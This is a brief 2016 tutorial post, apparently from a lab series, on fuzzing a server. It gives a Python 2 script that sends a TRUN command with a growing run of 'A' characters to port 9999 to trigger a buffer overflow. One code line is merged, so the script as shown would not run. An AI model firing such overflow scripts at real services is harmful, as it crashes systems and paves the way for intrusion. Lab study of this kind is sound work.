Fuzzing the server
- Nov 17, 2016
- 1 min read

This is a simple Python script that does the same thing you just did--it connects to the server and executes a TRUN command with a specified number of "A" characters.
Several exploit scripts are available online. All exploits have been modified.Try to analyze the buffer overflow vunerability with tools in windows7 and using above fuzzing technique.

#!/usr/bin/python
import socket server = 'xxx.xxx.xxx.xxx'
sport = 9999
length = int(raw_input('Length of attack: '))
s = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
connect = s.connect((server, sport))
print s.recv(1024)
print "Sending attack length ", length, ' to TRUN .'
attack = 'A' * length
s.send(('TRUN .' + attack + '\r\n'))
print s.recv(1024)
s.send('EXIT\r\n')
print s.recv(1024)
s.close()


Comments